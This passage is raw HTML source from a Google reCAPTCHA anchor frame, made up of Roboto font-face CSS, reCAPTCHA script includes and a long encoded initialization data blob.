  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dXCdcCH3QasIMlAJlUQSdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dXCdcCH3QasIMlAJlUQSdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dXCdcCH3QasIMlAJlUQSdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wokRYMKFZMKbc3AVw4tkw5oebEM4NsOVQTfDijPCssO5cBzCkT/Dnl4aHcONwq/Cm8OXw6tNw7wfw6xaQcOgbcKiV8KuwqwAZMKTwqsrLwnClsKtdMKbwqTCncOcPMK/Mj3ColJgw5pgWhXCmiI2NMKcwq/DkWPDjD9NFcOpVkPCgjTClsOOQcOgwqbDu2k1EMONOMK5wqwEwpnDpHjDryEnw6PDgMKuTsOrJMO/[base64]/w5/CksOVVMKnwq/DgsO3woFuQlMFwrnChMKrw6RxWsOGecKIwr1HdMKXwq9Kw6rCnMO+Y8Odw47DhMKjAlvDrh/DtcKFw4zCrcKlYG9gOsOZcsO7wqYpwrAgBXs6FDpUwrLCl1vCsMK3YQHDtX/ChEMJWmXDtCUhG8KSb8ObAG3Ck2/DoMKowod7wqMDDCDCpsK9w7sNHHTCgRzDqHpfEMOvw5XDvARfw7fCi8OeJFAJw7/[base64]/[base64]/[base64]/CgGIdw7LDjCUHwobCu8OTw7vCpBrDrsK/w5p0wonCjMOqw4IFw6dkwqvDtxXCtMOsOWU7csKwEVY9R8O6wrfCqsO2w6vDl8KAw4nCjMKKUGPDicOfwq7DmcOwFHUBw7NUEw57FcOPAsOwW8KKw6hlw7V7Nzsmw7rDrEx5woIdw5vCrAw5wojDgMOTwofCjQh8XQ9WSSbCsMOiKl49woJbasO/w7BxYMO/[base64]/wrfDksKDDGzDqXrDsRbCnlFpwoLCoW0Gf8KKwp9CR8K4Ow8cGCNIL8KlwqjDtcKBw7vCucKMVsOfH284bMK2QGxOwo3DusOhwp7CtcOxw6Naw5V/N8KCwrbDqinClVcsw5UJw49DwrbDomcxDlU1wptaw67Ci8K/[base64]/[base64]/CmBnCgy7Cgn/CgsK5O8Kkw7tOKMOmWiU2EMO1w5nDmcKGwqhodlnDvMONw7PCm07DjAXCincpPMK6YcOGwo/DvMOqwoXDsgvDmMKSXMKoLGXDo8OewqFGXkTDvBrDpsK1QiNzwoRxw6NWw4Fgw47CvsOMUsOCw4HDnMKqeTw5woUkw5cnd8O/L0pPwrZ7wpbCvcOOXgZ1LsOXw67CqsOJwrTCiykDAMKAKcObQkUdCmLDgnQHw7DDp8OfwoDCgcKQw6LCgcKywp0bw4/[base64]/DoS/[base64]/Dk2rDhyzCpsOxcsKdJgh8CSrCm8KLKH/CssK9w7fDnsONXhkPwoDDozbDgcKaw5Fcw5w6KMKQZMK6dsKUAinDnWbCt8O0Jx1Xw6p5woZNwprDuGUyYEsSBsO7w7BzPi/ChMODbMKwBMKcwotPwrXCry/Cr2/CsA/DksKhCMKfKVRnJTFEXsKMFsOwOsOuOGoEw7bCqXHDv8KIXcKWwrfCmsOjwq5RRcKfwprDuQzDt8KLwq/CnzJuwol8w5DCu8Kzw5LCh3nDmTEewrXDp8Kiw5EFwofDnxQNwqLCt3NCNcOzIsK0w7pmw6s1w7LDtsOOAFlTw7Ffw6vChkzDmVnDjWXDnUQMw6R9SsKyBWfDqjY3V19ba8Kkwp/DiRBSw43DjsK9w5zDrHFKNR8aw5rDtQLDsV8gQCZNWsOdwqgkdMKuw4rCgQAUFMKSwrfCi8KMXcOVIcOjwodcOMO0CAYsacOiw6DCpMKuwqF/[base64]/DsDfDocKIXH0kwrHDlT/DlifChsKvTy0sf8K6w7VZAT7DvsKEw6rCjcKxYcOLwoNpZgM/EAnCgA/DgcOvK8OAK1HCn0JOfsKpw4hywrhDw77Do8Oww4zCoMOBC8OCbUrDnMO+w5PDuGk4w65rFcOtw7kMVcOFEw3Dv3LCr3U3I8KXKkzDuMKfwpzCmRnDhwbCjsKpfU9Jw4rCnj/DmgTCqiVWN8KKWsO/LHjDocOCwoLDhMKmYSDCtEcWA8OvO8OKwqJ8w5/CgcOyLcKkw7bCvRHCvkXCulQLAMKwSHAuw43CvSpwY8OAwqDClUTDuxESwo52w75gJ2HDshLCuU/[base64]/[base64]/CiABFXsORw5XDsMO1XHombMKow79Vw7DChnE6wpXDlMOAw6TCgcKpwqLCoMK7UsKDwoVEwoQBwolHw6/CgiwUw5DCgVvDqULDkDlOdcOwwrhvw7MPB8OtwozDmMKnDG7CvgBzeQrCqsKCb8K2wpjDjRfCrH4UWcKyw7V4w7ZTNjUhw5zDrcK4WsO2ZMKfwoJLwrfDhyXDosO/PjrDmyfCq8Oiw5lIJybDs2Zfwr4tw4BsPF7DgMK1w7o+AivChsKHSXXDvkI+w6PChiDCsBPDlEo5w73Dsi/DsTNFIl50w5LCqinCtcKpVyg1c8OhW0vChcOYw6jDqC3CvsKpXmJhw4dgwqJ4cgPCjynDtsOrw6Aiw6jChDPCgAV3wo3DggZASXwVwqwUwr/DjcOFw6kMw5libcO8b2M+ATFaTl3DqcKhw5w7w5Ahw67DpsOxa8OdW8KIXW3DoVTCtcOjOi4sMVtew6cJEGDDiMKvQsKJwq7Dj3jCuMKpwrXDicKFwr3DnwDCvcO3cnjDnsOewrzDssKcwqnDr8OPNVTCsy/DosKXw5PCkcO2HMK3w4LDr2wsDiULYMO2eWdGM8OXQcOsVEtzw4PCtsOddsKnc28SwrDCg0Uiwrk8PcOvwoLCg2Jyw7ssPsOyw4vChcO6wo/ClMKvN8ObVT5FJxHDlMONw7cawqllElMBw6TCt2DDvcK+w47CjcObwqfCg8OOwpA2XMKddlzCtQ7DsMKHwoNGOcKHJwjCgDXDncONw6TDjcKcGRfCpcKLGQHDu2wVeMOwwqrDv8Ktw4QRJWdVbwnCgsKcw6IkcsO1GHfCt8O0Mx/[base64]/dDlCD0vCnsOFw6xHXR48b8ONwrLDjj/Ds8OYJDDDvCBQSWQMwr7CsVcww5QJOmzCnMOHw4DCtxjCtl/CkzQCw7fChcKgw5o4w5J/Y1LCusKiw7LDk8O2HcOHGMOdwrFPw4xqYAXDkMOYwojCiCofWnfCtcODCcKkw6ZlwpfCqVQYCcOXP8KxYUzCmxMjE2/Dr3LDocO7woIGa8KpQsO9w4BhR8KFL8O+w7jChXnCgcOWw7ErYMOLdh0pOsOHw4zClcOOw7zClX9sw4Riw47CsmoNayp/w5bDgTnDnF5OTxRcJUluw7jDlgN+DwsILMKfw6Jmw4zCpsOVX8OKw6BZJ8K7VMOTQndNwrLDgyvDvsO8woPDnXHDiGnDhghNaDElTzQSdsOtwos3wpp7IRJew7TCrRNqw5/CoGhJwqAAHkjCpwwhwp7ClsK5w7lDTEnCkEXCsMKhUcKnw7bDhFY/OsOnwq7DosKwcGgOwrvClcO7RcOlwpzChg/Drk8kfcK1wrPDlcOufMOGw4VVw5k3UUPDtcKyGTk/PBbCogfDoMOWw7jDmsOGw4LCnsKzWsOfwpjDpkXDnA/DnWc5wqrDs8K4XcK1F8OODnANwrc3woR5bzfDk0pUw6DChHTCu1Bdw4XDsCbDhktRw7PDonslw70Qw6vDgAPCsicRw5XCmH90Jn5rdEPDqCZhMsOLS1fCicODQ8OOwr5eC8O3wqTCisOZwq7CuBHCgGoKAj0ICU8hw6rDgwpCSi7CtXJ8woTDiMO/w6REFMO4wrDDlkVyG8KqQG7CoV3Dix0owrvDg8O9Fi5MwprDkj/CkcKKHsOLw5oLwqIkw5cBdMOOHcK9wonDtcKcCDZ8w5bDg8OUw4kTe8Ovw7rCngbDgsOyw5IJw4DDiMK1wrXDv8KMw4HDmsKSwpJowo/DusK6cTs3Q8K9w6TDksOSw7pWMBESwrthTUPCugzCvsOXw5HCtMKuVcKlaQLDp3Bpwrotw6REwpXCjmfDscOBQm3DhWTDncOmwoHDnRbDlmfCmcO2wrtfCw/[base64]/CkVHCiDUXVQo5U1jDh8KJw5lxw6zDv8OPwpFewqLCq8KHAwFkw7/CsTLCsW5KLsOUYMKnwrHChcKowobDrMOgAxbDt8KganPDqmdERGlyw7RmwoojwrfCmsKlwrbDoMKiwosAHQPDs0cSwrbCg8KVTBRqw61ww7tSw5jClcOSw6TDqMOpYDpSwqtrwqVCfA/Cp8K6w4oowqd+wqg5aB/[base64]/ChlN7wo45YgUWwrXDhljDvsOAwp7DrcKJKiF/w4zDlsOLwpHCuXvCoQwAwrVubsOiYsOPw5fCqMKEwqDCuGfCkcOISsKVPsKmwq7DmGVuSWQqQsKEUsObB8O/wo3Dm8O7w7csw5gxw5XCrwElwr/[base64]/CisO+FsKMT8ORw6pww47DlMKHw4fDgmUXI8ONwrxIwpXDu0Zuw63DuznCqMKnwrw9wp3DvSXDsmtDw74pSMKhw7bDklbDrMK6w6nDksOZw4ZOVsOYwqtiDMKFC8O0UcORw7LCqDdCw6VFVXwqElU+TirDhcKkLx/DqsOcT8OBw4fCqkDDusK2VBEDC8OAYTtOF8OHNT7CijAAd8KVw7PCt8OxHHbDq0PDmMOzwoPCj8KLWMKow6zChjDDocK8w51+w4IyPTbCnRREwqMiwrVxIV0swp/CksKlJMODVFXChEgswpjCs8Kbw5LDvUVIw4LDv8K4ccOMWT9bMDnDokgNY8KowqLDiRMCFBsjfi3CqRPDvjMOwqs/DFrCpAjDnG1VI8OPw4PCmXPDtMOrQFJqwrhjcUMdw77DicOCw6w4woEpw7tFwqzDnSYRUHLCrkllTcODH8KxwpHCuSfDmRrCvjgJfMKDwo9WDjXCusOKwrzCtHXCtcOuwpjCik9VKHzDuDHDnMKxwrtVw4/CtC0xwrLDuWg0w4bDnHoJE8KDAcKHLMKZwpx5w5zDksOoY1TDpxLDiTDCr07DlWzDh3rClRfCvMKNPMKpIMKWNMKRVFTCt0FGw7TCvjUrJGUzLA/DhVrDtSzCkcKTF2VgwqYvwodRw4LCv8OdPmBLw6vCpcKkw6HDjMKZwrXCjsOJXWbDgDQyC8OKwqXDrHpWwrtbZzbCo3x6wqXCl8KYPUrCvsKnaMKDw4PCrCFLO8OCwq/[base64]/[base64]/RicgwobCvTDCvcKxw7sXw7/DsQXDpwJhQ0TDmFLDtjwqMVnDrxDCksKDwqjDm8KPw68kVcOkf8OPw5/DkwDCv0zChh/DqgTDoWXCm8Kiw75Fwq59w6x8SnfCgsOOwrPDtMKgw4PClH7DmMOZw5doI2wawpIhw5k3UhvCgMO6w4ErwrhoMUvDjsOhUcOkcGUmwqh1aUzChsKgwoLDoMOHGkTCnx7CoMO0UcKvGsKFw7/[base64]/wo/CngHCh8KFwpVhGsKoe1d4wrPDkMKjDsKbX0FxRsOjwo9cJMKeJ8KDwrIvdGFSTsKmB8KTwp8mM8KufMOBw4t8w5bDti/DsMOkw7LCgU/DuMO1UR3Ch8K4KsKGMcOVw7bDrS9cK8K1wprDtMOFN8OSwr0tw7fDihIuw6A2c8KYwobDg8KvH8KZaznChEs5Kjc3UHrCnjTDjcKbW3glwqDDrCN5wpPDr8Kow4nDp8OWAm7DuyzDjyPCqTF3O8OCdzEhwrDCmsO/DcOdO3gNScKDw7c/[base64]/wp4XMhXCn8K+wonDosKgEsOpwqjCgn7DjR1zZyTCqxQoTl9/wp3ChsOZKsK0w7A0w7TCglzCh8OeARvCmMOJwovChEUow4pLw7PCsmvDrcOAwq8Gw74rCBjDrB/ClcKew5sfw6vCmcKLwo7CtsKdFCQ6woHCgjpNOU/Cg8KXDsO0GsKDwrdKZMK/IcKPwo82NQBvGlh2wrbDomPCsH0MFMOkWUHDjcKvHlfDs8KjFcKywpBiIFHDmTZUeGXDhHZgw5Z4woXCunsHw5EaIcKRZlEvPcKTw4kPwqtNVRFsP8Oww45rXcKyfsKvcMO2fCXClcOtw7Zaw7HDkMOGw5/DkMOdRH/Cg8KZM8OYDMKcBnHDtAjDssOuw7/[base64]/DlXpFw6VxIXpgw6RXKcKzCDLCjVhhwqMKWMOiMsKKwpZCw6fDg8ObJcOsEcKaXlsOw5fClcKzbQcbAMOFwrFvw7rDmQXDg0TDlcKNwqUrfBgtZkIJwpdEw74Nw6pFw54LMH0qHnLCiycTwopvwqtOw7/Cs8O7w4/DuTfDusKvSw/[base64]/Dt1NYw4IxdsOqw7zDhMKvUwxgwpPCnMO5QsONVkAKw4N1WcODwpQtA8KtK8Kbw6Afw6LDtCUeJMKsJcKeMgHDrMO5W8KHw57Cs1MhKEtsOmoQHDUOw6zDuTdfU8KUw5PDhcOTwpDDicO4QsK7w57DoMOtw53CrwNjecKmMwXDisOxwoclw4rDgcOGbsKrXB3Dky/CmTRuw6PCksKgw7BQLDUkPMKcE1PCqsOfwqHDuXs3WMOLTTrDuXJYw4TCicKbbT7Drn5Hw7zCowXCgHRnCGfCszkbMToLFMKqw6XDgTfDlMKza2oawpdswpvCt1ADEcKaEC7DkQc/w4HCk3kbQ8OIw7DDmwpRdBPCm8KGWCsnJx/[base64]/w7/[base64]/[base64]/DqAdeNm8GUsOCwqQ1w5PCmGnDqCbDmMOdwpXCtU7CpcOHwrhyw6/DtlTDhz0+w4VVL8KFcMKqcVDCt8KZwrcPBcK9UQoSd8KVwowyw6PCl0PCsMOHw70+CWkjw4kjc0dgw5l4fsOUGWvCmcKNalXCkMKJDsKyPRvCijfCqsO4w7PDl8KVFBBIw41RwqV0I1tHOMOBD8OWwojCmsO/[base64]/DgsOkYsOQU8K8wr/DisKrOjZTbsOzw4DCl07DiCEQwo0gUsKNwo3CtsOoBgwZKcOEw6bDtVEid8KHw5/CigfDnsOfw5ZOWnp0wr3Diy3DqMOMw7R4wrPDusKhwrLDnUVdImvCnMKRCsOewpnCtcKRwqo3w4jCiMKyGlzDpcKAJjPCosKVTw/[base64]/DohbDnB4fEFHDjxTCgwsTw49Sw6ZqQkTCqsOcw57Dk8KNw4EewqvCpsOcw7gbwq4OTcKjIsOSEsO+csOWw4TDu8Oqw4XDi8OOOW4SPnZ5wrzDtMKiM3/Co3VITcOXAMO/w4bCjcKPMcOuWMOmwojDicKBwqTClcKPeHl7w7cVw6szbsKLA8OiecOgw75qDMKFH2XCqnLDjsKCwrxXcQHCqS3CtsK1bsOYXsOfEMOjwrhCAMKyMjc7SzDDuWXDm8OdwrN+FEPDoD16TRVkSRpCEMOIwp/CnMOBe8OSUmATE2rCq8OtScOQAsKDwqAIUsOuwqVNA8K9w54UbAdLGG0ZaEAQVcOZGVPCtU3ChVQPw7hlwpLDl8OBNFNuw6pmb8Oswr3Cp8K0wqjCl8Kbw4/CjsO+EMONw7prwoHCiRfDg8KFQcKLfcOLcl3Du0dOwqYZVsOBw7LDrlNAw7goBsOvJyDDlcOTw4FlwqnCikMuw4TCmABbw4TDpGQuwrY9w75AB1PCj8O8DMOEw6IOwp3Cm8KMw7vCtmvDrMKTSsK+w7XCjsK2ZcOhwqTCi0bDncOuMh3DulgqacOzw4nDvMKtcE9/[base64]/GWnDgVDDg3HDk8K1w77DqcOYbsOvN1XDk8K8RmlYB8KRw7d2HALDhnpFLsKKw7nCi8K8RMOYwprCpHPDu8Oow4QYwqLDjxHDp8OGw6dDwq0JwqnDlcKRGMKmwo5bwo3DklrDog87w6jDpyLDpwvDuMOaU8OyTsOKW3h0wqARwo8Cwo/CrzxdXVUFwow2d8KsAlhZwqrCu2VfFy/[base64]/Crm3Dn8KWw5ZOPcOUw5HCtH52IMKUOAjCicOfUsOYw70qw79/[base64]/DrkpXdMK2wo/Dn0XCriHCucO9wq3CpxTClVzDhMOzwoHDpcOpEcOzwrxwLE8ce0XDlUfDvkZ9w4vCoMOuaxklFsOzw5bCoX3CunNqwqrDmjB2SsK2Xl/CixDDjcKaL8ODeAfDk8K9KsKGL8KUwoPCtw4ZF1/DtG0vw7whwobDqcOUU8K8CMKwMsORw7DDpMOAwpV2w4hVw7DDvGXCnBkLcBdmw4YZw6jClRUmV2IvczpkwrEFZHtTFcO8wozCnH/DjgUOEcO9w4d0woZQwqfDvMOgwooTJDXDtMKeIW3CuXImwodWwp/[base64]/DsyIyBXAHw6kKwogAPsO7MMKHGwnDlcKsZ3LDrcO2GTTDtcOTCyp5MxsuUMKqwrQCF3dawqxcEh3Ch3g0KDoZSVcpVwDDr8OGwpfCjMOBYsOfJzDCiB3DlsO4A8KRw4DCuTgSNjofw6/DvcObfG3DlcKUwoZoW8KZw7EPwqLCt1bChMOefAxvMSkoecKLH1gQw4rDkAXDgifDmkvCj8KKw4fDilhoTDI1wrvDi0Fdwq9Tw6MyMsOWRVvDk8K+f8OuwrFUScORwrbCgcKkeC/CjsKbwrN7w6fDp8OabAMmIcKtwojDgsKbwpUkNX07FTtPw7PCq8OrwojDv8KFEMOeM8ODwofDj8K/C0tFw6I4w6FUYQxdwr/[base64]/CkCLDvy9DwqAqw5nCtcKRwoRMN2FaDcKcLsKCDMO4wpNZw5PCkMKew7k4NAZZO8KVBEwrZGUUwrTCiSrCuBtLbDgaw4vCnWgCwqDCuU9sw5zDgw/DscKFB8KEJApIw7/CpsK+w6PDiMOjw47CvcOkwrDDlMOcwpzDohDClUgow6pcw4TDjmHCv8KpOVR0bR8FwqcXeFE+wpYJLsK2C2NtDQ/[base64]/CscOmw5rDrMOzeTV1e8KYK1/CtcOYw5IENMKvw7IUw64EwqPCi8KaGTjCncK3dwJDbcOCw6xrQFN4EVzDlX7DnncBwr5Xwrp5Az8DLMOYwoZ5UwfCgRfDp0g+w4gUdyPClMOhDEHDvMKxcALDrMKiwrNSUAFvc0EWKRvCk8OIw7/[base64]/Dl8Olw7LChcKuNiDDk0fDsMO7OMOqw79uV2o8VzfDjmhbwonDu1p/[base64]/wrAiNXrCn24sbMK0dCvDg8OSD8OVwq9VI8Ksw7XDhCZBw6Ipw7taQMKlESrCtMOiN8KjwpPDs8Ovw6IUZGbCgnHDsixvwrZRw7LCrcKAO0PDmsK2MhbDrsOFa8O+BB7CkQJ8w5ZKwqjDvzkuDsO0bhkowqg/QcKqwqjDoWLCukPDtAXCpMOCwpDDg8KHQMOQcUAbw5FNen9/Z8OVW3jCgMKvCcKrw78/GBbDkyIFTlDDhcOQw4kjRMKLbi5Rw4wTwpkMwox3w7LCjCjCoMKgPxgkQsO2QcObWcKyZE5wwoLDkV8Ow5MbcAvCicOsw6U4Qm5Mw6oowrvCoMKDDcKuBAEaeHvCncKlbcOdV8OZfF1YAQrDjcKUV8Ozw7DCgDDCkFt1Y1LDngwUb1hsw5PDnn3DiULDiB/ChcK/wo7DjsOiRcO1AcOdw5VsY0hTTMK5w5LCvcOoEMO8Lw1pKcONw5d+w4PDrG9uwqrCqMOlwqYKw6h1w4HCt3XCn1rDqR/CtsKZZ8OVXDJhw5LDvyPDs0oxTFrDn3/Cu8Ozw73DiMOBfjlqwp7CmsOqMnPCkcKgw69zw78WY8KDBMO6HsKFwq54QMO8w4NWw57Ds3xQSBxECsO9w6tGK8OZexx/[base64]/IHHCicO/[base64]/cxrDjsOROTI5FcKYw6c+w6M0WBsdwoI9wrYVWBLDp1AEJMK1SMOzacKIw5w8w64Iw4jDhDlrF0vDrlkNw55ODDwOM8KAw7LDpBgWfXXDvUDCsMKDGMOrw7/DgcODTD0YHCFSLyTDhHLCu1zDhgY/w6haw416wrd2eD0eG8KZfxxcw4pNAS/Ci8KwLmnCqsOMV8K0dsOBwq/[base64]/BsKyRMOiw6R6w6TCv8OqJ0fCtsOpCCDDqcOAdMOwVjtlw7vDkQjDtnvCgMOkw4vCicOmUlZOfcOqw45fb3RWwr3CsgMxZ8K3w5HCnsKpRhbDlTFyGSTCnQfDt8Kgwo/[base64]/CpsOvZ0bCm2AKZzTCm8OXCcKWVXzDszTDh8Kda8KgB8O5w7rDm3MTw6HDp8KcEC83w77DvRPDtnEOw7NIwq7DmlJ+JTLCmzjChzICK2PDtT7DgkzCvTrDmgpXEgVFHEfDmRhYTE8Qw4ZlZMOvW1ECYUPDikJhwp4LXcOiKcO9XnZWUMOAwp/Cpj5va8Kkc8OWbMOpw7g5w7p1w73Cg3ZYwrxVworCuAfChMOWLlzCkQcRw7zCtcOcw6Rpw59Xw441NsKKwpsYw6jDpEfDu0k/RzVzwrDCgcKKZcO2bsO/UMOVw4DChVnCgFbCuMKDUnQ+XnrDnm0jMsKhJzhVC8KpGcKvdmk/Ghcie8K7wrwAw6xtw6/DucKJFsO/wrUmwpjDvXtzw5RAccKAw70gITpuw44EecK7w7NRMsOUwp7CtcOKwqYiwpg8woMkBWgCasKKwoAQJsKtwpnDisKFw7BuAMKgNhQJw5EQQsK9w4fDlS8owqHDg2MVwrEDwrPDrsOJwp/Cr8Kzw5/Dt1h0wqPCoBcDEQ3Cg8KBw5gnTGNzCmfCkyTDpG15wo5lwrvDkF48wpTCthbDq3rChsKnfQfDtVbDvhQxKizCp8K3VmJqw6TDmnbDpBTDt3VSw4DDmsO0wo/Dmz5Xw5QoCcOqA8Oxw5PCoMOCVsK6a8OWwpDDoMKjCMK5KsOGC8Kxwp7CgsK2wp5RwoHDmXxgw4pvw6MpwqAdw43CnSzDr0LDhMOowpHDg2dRw7PCu8O1J0o8wpDDg0LDlC/DhTXCr11OwpBVw70lw79yGjhLRmRWOMKtAsOnwohVw6bCg2MwLjsqwoTClsOiDsKCe3YiwqDDrsKBw4bChcOqwo13wr/Dm8OhEcOnw67CtMOuQDcIw7zDlWLCuDXCj2XCmzXDqW7CoVZYR1kEw5RlwpfDoVM5wpbCqcOpwqrCssORwpEmwp08McOmwppcCV8Zw7NlJsODw7x6wpE8ImZMw64gZE/[base64]/Cr2xrwrcJPcKLw78NOyFXWRdmSMKCemEcbcObwrgUYFtjw71UwozCusKGZsOzworDgwrDn8KXNMKLwrNRTMKiw4RJwr0MfsOLRMOoVkfCiHPDjx/CvcKOfcKCwqplJ8K8w7UBEMOpB8KLHj3DnMOAKQbCrRfCvsKRHiDCvSFKwrFZw5HCmMOYZifDl8KKwpgjw7zCsCjCoifCgMK9Blc9TsKaf8K+wrLDlsKuXMOrVwBqAS4/wqzCqTLCrsOlwrbCvcO6YcO4ESjClgcnwrPCu8OYwonDn8KvGjzChnIfwqvChMOAw493ZyPCvig5w6xjwpnDuSZlHcOTQxDCqMK6woZnRT5xb8OMw44tw4zChcO/w6MiwoPDqRo1w7ZYHsOqfcO2wosTw4rDgcOdwpXDj15DIy7CvFtpLMOmw7XDoCEBEcOlMcKYwr/[base64]/CrMKiw5A0DwtjwqTDpSvDkcKkXH1JHEDCkG3DpTgLWRZOw43DsUVOXsK/[base64]/CncKxwpzDmHrDohfDiDzDksOwCE/Dpj7CvyjDryVNwphawq9EwofDuDwTwqbCkHdzwqzDulDCpw3ChTzDkMOCw4c5w4jDlMKWUDDChmvDgzNFCDzDiMO4wqvCsMOSMsKvw5cdwrXDqTBww5/CkCkCPMOVw6LCgsKLR8K/wpggw5/[base64]/wpvChsOTwoUnSAHCncKLYMKsIsOzakZOw7tuKnwbwrLDhcKLwrV9F8KuAcKJd8KjwoPDkUzCuwR/w7TDkMO6w7HDmwXCjDQLw7ERHETDsyxoXsO+w5dUw5bDpMKeelYbB8OEO8OrwpXDmMOiw5bCocOuITvDnsOMGsKIw5zCrRTCvsOyKXJ4wrkXwprCtsKqw4YFLcKieV/DgcK7w4/[base64]/[base64]/wrpkHcOzBCl4w4tUZ8KuwpkHGMOGw7khwrXDr3DCmMOZHsKYXcKxJMKgR8KEScOYwrosJyDDjWnDoCc9woRPwrYpfmcUP8OYNMOpC8KTRcOMMcKVwrLCvXzDpMK7wo0eD8K7DsKTw4MrBMKSGcO+wrvDpkAlwoMiEgnChsKUOsKKLMOtw7Nfw7/Ds8KmOVxaJMKrMcO/ZsKXIw90b8K+w6bCmhrDr8Oswq17LMK8Onw3a8OMw4zCscOpTcKhw5QeEsOtwpIMYRDCkXbDlcOZwrBlQsKKw48QHxx5wo49EcOwJcOywrovZ8OvKyc+wo3ChcKowqR3w6rDo8KsHkHCn0rCuWMbOsOVw74lw7DDrGMyQDkqF2UywpsFJ0VKHMO/N3IxEmLCucOtIcKRwoXDmcOzw5DDnCExKcOMwrbCggxiE8O7w5hGTCXDkzUlSx4Rw7TDl8Oxw5fDrk/Dqx1cIsKAAHcUwprDtGxlwq/DsSPCrncwwqHCrzQ2PDvDuj1nwqvDjyDCv8KuwpxmcsKKwpFiD3jDpiDDhW9CBcKew74cf8O5PzgWPDBbERrCgzEZfsOZTsOswr8mdTROwpdhwqnCv10HO8KVbMO3dDnDpXJXYMOFwojCuMK7M8KIw4xdw6PCsDgcPAgtE8OIYFrCm8O/w7w9FcOGwr0aLnAew7TDn8Oqw7/DqMK8IMOyw6IHWsObw7/DgjPDvMKiKcKGw5Mrw6zDizt6NTbCjsKXNHh2A8OoIDtQMAPDpxvDhcO5w4HDjSw0IAUbHAjCssOBZcKAZDo1wrISAMODw7RiLMOEA8